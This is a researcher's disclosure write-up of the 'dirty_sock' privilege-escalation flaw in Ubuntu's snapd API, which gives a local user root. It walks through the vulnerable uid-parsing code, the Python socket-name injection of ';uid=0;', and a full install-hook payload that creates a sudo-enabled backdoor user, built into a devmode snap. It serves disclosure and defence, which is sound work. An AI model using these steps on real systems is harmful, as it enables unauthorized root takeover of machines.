Privilege Escalation in Ubuntu Linux (dirty_sock exploit)

In January 2019, I discovered a privilege escalation vulnerability in default installations of Ubuntu Linux. This was due to a bug in the snapd API, a default service. Any local user could exploit this vulnerability to obtain immediate root access to the system.

Two working exploits are provided in the dirty_sock repository:

- dirty_sockv1: Uses the ‘create-user’ API to create a local user based on details queried from the Ubuntu SSO.

- dirty_sockv2: Sideloads a snap that contains an install-hook that generates a new local user.

Both are effective on default installations of Ubuntu. Testing was mostly completed on 18.10, but older verions are vulnerable as well.

The snapd team’s response to disclosure was swift and appropriate. Working with them directly was incredibly pleasant, and I am very thankful for their hard work and kindness. Really, this type of interaction makes me feel very good about being an Ubuntu user myself.

TL;DR

snapd serves up a REST API attached to a local UNIX_AF socket. Access control to restricted API functions is accomplished by querying the UID associated with any connections made to that socket. User-controlled socket peer data can be affected to overwrite a UID variable during string parsing in a for-loop. This allows any user to access any API function.

With access to the API, there are multiple methods to obtain root. The exploits linked above demonstrate two possibilities.

Background - What is Snap?

In an attempt to simplify packaging applications on Linux systems, various new competing standards are emerging. Canonical, the makers of Ubuntu Linux, are promoting their “Snap” packages. This is a way to roll all application dependencies into a single binary - similar to Windows applications.

The Snap ecosystem includes an “app store” where developers can contribute and maintain ready-to-go packages.

Management of locally installed snaps and communication with this online store are partially handled by a systemd service called “snapd”. This service is installed automatically in Ubuntu and runs under the context of the “root” user. Snapd is evolving into a vital component of the Ubuntu OS, particularly in the leaner spins like “Snappy Ubuntu Core” for cloud and IoT.

Vulnerability Overview

Interesting Linux OS Information

The snapd service is described in a systemd service unit file located at /lib/systemd/system/snapd.service.

Here are the first few lines:

[Unit]

Description=Snappy daemon

Requires=snapd.socket

This leads us to a systemd socket unit file, located at /lib/systemd/system/snapd.socket

The following lines provide some interesting information:

[Socket]

ListenStream=/run/snapd.socket

ListenStream=/run/snapd-snap.socket

SocketMode=0666

Linux uses a type of UNIX domain socket called “AF_UNIX” which is used to communicate between processes on the same machine. This is in contrast to “AF_INET” and “AF_INET6” sockets, which are used for processes to communicate over a network connection.

The lines shown above tell us that two socket files are being created. The ‘0666’ mode is setting the file permissions to read and write for all, which is required to allow any process to connect and communicate with the socket.

We can see the filesystem representation of these sockets here:

$ ls -aslh /run/snapd*

0 srw-rw-rw- 1 root root 0 Jan 25 03:42 /run/snapd-snap.socket

0 srw-rw-rw- 1 root root 0 Jan 25 03:42 /run/snapd.socket

Interesting. We can use the Linux “nc” tool (as long as it is the BSD flavor) to connect to AF_UNIX sockets like these. The following is an example of connecting to one of these sockets and simply hitting enter.

$ nc -U /run/snapd.socket

HTTP/1.1 400 Bad Request

Content-Type: text/plain; charset=utf-8

Connection: close

400 Bad Request

Even more interesting. One of the first things an attacker will do when compromising a machine is to look for hidden services that are running in the context of root. HTTP servers are prime candidates for exploitation, but they are usually found on network sockets.

This is enough information now to know that we have a good target for exploitation - a hidden HTTP service that is likely not widely tested as it is not readily apparent using most automated privilege escalation checks.

NOTE: Check out my work-in-progress privilege escalation tool uptux that would identify this as interesting.

Vulnerable Code

Being an open-source project, we can now move on to static analysis via source code. The developers have put together excellent documentation on this REST API available here.

The API function that stands out as highly desirable for exploitation is “POST /v2/create-user”, which is described simply as “Create a local user”. The documentation tells us that this call requires root level access to execute.

But how exactly does the daemon determine if the user accessing the API already has root?

Reviewing the trail of code brings us to this file (I’ve linked the historically vulnerable version).

Let’s look at this line:

ucred, err := getUcred(int(f.Fd()), sys.SOL_SOCKET, sys.SO_PEERCRED)

This is calling one of golang’s standard libraries to gather user information related to the socket connection.

Basically, the AF_UNIX socket family has an option to enable receiving of the credentials of the sending process in ancillary data (see man unix from the Linux command line).

This is a fairly rock solid way of determining the permissions of the process accessing the API.

Using a golang debugger called delve, we can see exactly what this returns while executing the “nc” command from above. Below is the output from the debugger when we set a breakpoint at this function and then use delve’s “print” command to show what the variable “ucred” currently holds:

> github.com/snapcore/snapd/daemon.(*ucrednetListener).Accept()

...

109: ucred, err := getUcred(int(f.Fd()), sys.SOL_SOCKET, sys.SO_PEERCRED)

=> 110: if err != nil {

...

(dlv) print ucred

*syscall.Ucred {Pid: 5388, Uid: 1000, Gid: 1000}

That looks pretty good. It sees my uid of 1000 and is going to deny me access to the sensitive API functions. Or, at least it would if these variables were called exactly in this state. But they are not.

Instead, some additional processing happens in this function, where connection info is added to a new object along with the values discovered above:

func (wc *ucrednetConn) RemoteAddr() net.Addr {

return &ucrednetAddr{wc.Conn.RemoteAddr(), wc.pid, wc.uid, wc.socket}

}

…and then a bit more in this one, where all of these values are concatenated into a single string variable:

func (wa *ucrednetAddr) String() string {

return fmt.Sprintf("pid=%s;uid=%s;socket=%s;%s", wa.pid, wa.uid, wa.socket, wa.Addr)

}

..and is finally parsed by this function, where that combined string is broken up again into individual parts:

func ucrednetGet(remoteAddr string) (pid uint32, uid uint32, socket string, err error) {

...

for _, token := range strings.Split(remoteAddr, ";") {

var v uint64

...

} else if strings.HasPrefix(token, "uid=") {

if v, err = strconv.ParseUint(token[4:], 10, 32); err == nil {

uid = uint32(v)

} else {

break

}

What this last function does is split the string up by the “;” character and then look for anything that starts with “uid=”. As it is iterating through all of the splits, a second occurrence of “uid=” would overwrite the first.

If only we could somehow inject arbitrary text into this function…

Going back to the delve debugger, we can take a look at this “remoteAddr” string and see what it contains during a “nc” connection that implements a proper HTTP GET request:

Request:

$ nc -U /run/snapd.socket

GET / HTTP/1.1

Host: 127.0.0.1

Debug output:

github.com/snapcore/snapd/daemon.ucrednetGet()

...

=> 41: for _, token := range strings.Split(remoteAddr, ";") {

...

(dlv) print remoteAddr

"pid=5127;uid=1000;socket=/run/snapd.socket;@"

Now, instead of an object containing individual properties for things like the uid and pid, we have a single string variable with everything concatenated together. This string contains four unique elements. The second element “uid=1000” is what is currently controlling permissions.

If we imagine the function splitting this string up by “;” and iterating through, we see that there are two sections that (if containing the string “uid=”) could potentially overwrite the first “uid=”, if only we could influence them.

The first (“socket=/run/snapd.socket”) is the local “network address” of the listening socket - the file path the service is defined to bind to. We do not have permissions to modify snapd to run on another socket name, so it seems unlikely that we can modify this.

But what is that “@” sign at the end of the string? Where did this come from? The variable name “remoteAddr” is a good hint. Spending a bit more time in the debugger, we can see that a golang standard library (net.go) is returning both a local network address AND a remote address. You can see these output in the debugging session below as “laddr” and “raddr”.

> net.(*conn).LocalAddr() /usr/lib/go-1.10/src/net/net.go:210 (PC: 0x77f65f)

...

=> 210: func (c *conn) LocalAddr() Addr {

...

(dlv) print c.fd

...

laddr: net.Addr(*net.UnixAddr) *{

Name: "/run/snapd.socket",

Net: "unix",},

raddr: net.Addr(*net.UnixAddr) *{Name: "@", Net: "unix"},}

The remote address is set to that mysterious “@” sign. Further reading the man unix help pages provides information on what is called the “abstract namespace”. This is used to bind sockets which are independent of the filesystem. Sockets in the abstract namespace begin with a null-byte character, which is often displayed as “@” in terminal output.

Instead of relying on the abstract socket namespace leveraged by netcat, we can create our own socket bound to a file name that we control. This should allow us to affect the final portion of that string variable that we want to modify, which will land in the “raddr” variable shown above.

Using some simple python code, we can create a file name that has the string “;uid=0;” somewhere inside it, bind to that file as a socket, and use it to initiate a connection back to the snapd API.

Here is a snippet of the exploit POC:

## Setting a socket name with the payload included

sockfile = "/tmp/sock;uid=0;"

## Bind the socket

client_sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)

client_sock.bind(sockfile)

## Connect to the snap daemon

client_sock.connect('/run/snapd.socket')

Now watch what happens in the debugger when we look at the remoteAddr variable again:

> github.com/snapcore/snapd/daemon.ucrednetGet()

...

=> 41: for _, token := range strings.Split(remoteAddr, ";") {

...

(dlv) print remoteAddr

"pid=5275;uid=1000;socket=/run/snapd.socket;/tmp/sock;uid=0;"

There we go - we have injected a false uid of 0, the root user, which will be at the last iteration and overwrite the actual uid. This will give us access to the protected functions of the API.

We can verify this by continuing to the end of that function in the debugger, and see that uid is set to 0. This is shown in the delve output below:

> github.com/snapcore/snapd/daemon.ucrednetGet()

...

=> 65: return pid, uid, socket, err

...

(dlv) print uid

0

Weaponizing

Version One

dirty_sockv1 leverages the ‘POST /v2/create-user’ API function. To use this exploit, simply create an account on the Ubuntu SSO and upload an SSH public key to your profile. Then, run the exploit like this (using the email address you registered and the associated SSH private key):

$ dirty_sockv1.py -u you@email.com -k id_rsa

This is fairly reliable and seems safe to execute. You can probably stop reading here and go get root.

Still reading? Well, the requirement for an Internet connection and an SSH service bothered me, and I wanted to see if I could exploit in more restricted environments. This leads us to…



Version Two

dirty_sockv2 instead uses the ‘POST /v2/snaps’ API to sideload a snap containing a bash script that will add a local user. This works on systems that do not have the SSH service running. It also works on newer Ubuntu versions with no Internet connection at all. HOWEVER, sideloading does require some core snap pieces to be there. If they are not there, this exploit may trigger an update of the snapd service. My testing shows that this will still work, but it will only work ONCE in this scenario.

Snaps themselves run in sandboxes and require digital signatures matching public keys that machines already trust. However, it is possible to lower these restrictions by indicating that a snap is in development (called “devmode”). This will give the snap access to the host Operating System just as any other application would have.

Additionally, snaps have something called “hooks”. One such hook, the “install hook” is run at the time of snap installation and can be a simple shell script. If the snap is configured in “devmode”, then this hook will be run in the context of root.

I created a snap from scratch that is essentially empty and has no functionality. What it does have, however, is a bash script that is executed at install time.

Note for clarity: This version of the exploit does not hide inside a malicious snap. Instead, it uses a malicious snap as a delivery mechanism for the user creation payload. This is possible due to the same uid=0 bug as version 1

That bash script runs the following commands:

useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9m.' -s /bin/bash

usermod -aG sudo dirty_sock

echo "dirty_sock ALL=(ALL:ALL) ALL" >> /etc/sudoers

That encrypted string is simply the text dirty_sock created with Python’s crypt.crypt() function.

The commands below show the process of creating this snap in detail. This is all done from a development machine, not the target. One the snap is created, it is converted to base64 text to be included in the full python exploit.

## Install necessary tools

sudo apt install snapcraft -y

## Make an empty directory to work with

cd /tmp

mkdir dirty_snap

cd dirty_snap

## Initialize the directory as a snap project

snapcraft init

## Set up the install hook

mkdir snap/hooks

touch snap/hooks/install

chmod a+x snap/hooks/install

## Write the script we want to execute as root

cat > snap/hooks/install << "EOF"

#!/bin/bash

useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9m.' -s /bin/bash

usermod -aG sudo dirty_sock

echo "dirty_sock ALL=(ALL:ALL) ALL" >> /etc/sudoers

EOF

## Configure the snap yaml file

cat > snap/snapcraft.yaml << "EOF"

name: dirty-sock

version: '0.1'

summary: Empty snap, used for exploit

description: |

See https://github.com/initstring/dirty_sock

grade: devel

confinement: devmode

parts:

my-part:

plugin: nil

EOF

## Build the snap

snapcraft

If you don’t trust the blob I’ve put into the exploit, you can manually create your own with the method above.

Once we have the snap file, we can use bash to convert it to base64 as follows:

$ base64 <snap-filename.snap>

That base64-encoded text can go into the global variable “TROJAN_SNAP” at the beginning of the dirty_sock.py exploit.

The exploit itself is writen in python and does the following:

- Creates a random file with the string ‘;uid=0;’ in the name

- Binds a socket to this file

- Connects to the snapd API

- Deletes the trojan snap (if it was left over from a previous aborted run)

- Installs the trojan snap (at which point the install hook will run)

- Deletes the trojan snap

- Deletes the temporary socket file

- Congratulates you on your success

Protection / Remediation

Patch your system! The snapd team fixed this right away after my disclosure.

Special Thanks

- So many StackOverflow posts I lost track…

- The great resources put together by the snap team

Author

Chris Moberly (@init_string)

Thanks for reading!!!